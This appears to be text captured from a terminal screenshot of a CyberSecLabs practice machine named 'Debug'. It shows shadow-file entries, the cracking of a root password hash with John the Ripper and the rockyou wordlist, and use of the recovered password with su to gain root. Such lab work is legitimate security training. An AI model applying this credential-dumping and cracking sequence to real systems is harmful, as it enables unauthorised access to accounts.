 Applications Places Terminator Jul 4 10:54:06 1
root@kali: ~/Documents/Learn/CyberSecLabs/Debug
Misc × General ×
root@kali: ~/Documents/Learn/CyberSecLabs/Debug 136x16
uuidd:*:18295:0:99999:7:::
dnsmasq:*:18295:0:99999:7:::
landscape:*:18295:0:99999:7:::
pollinate:*:18295:0:99999:7:::
sshd:*:18357:0:99999:7:::
megan:$6$agnTjgTe$wyLY7h/29DB/5ZfcArQYPBpMYxfsvJH5FoPKA9zufGOte5OLZbFUnA10xapEsPkDm7monYX9q1y5cFZTOKRPF.:18359:0:99999:7:::
megan@debug:/home/megan$
megan@debug:/home/megan$ su
su
Password: shanghai
root@debug:/home/megan# whoami
whoami
root
root@debug:/home/megan#
root@kali: ~/Documents/Learn/CyberSecLabs/Debug 173x19
root@kali:~/Documents/Learn/CyberSecLabs/Debug# nano hash
root@kali:~/Documents/Learn/CyberSecLabs/Debug# john --wordlist=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 128/128 AVX 2x])
No password hashes left to crack (see FAQ)
root@kali:~/Documents/Learn/CyberSecLabs/Debug# john --show hash
root:shanghai:18358:0:99999:7:::
1 password hash cracked, 0 left
root@kali:~/Documents/Learn/CyberSecLabs/Debug#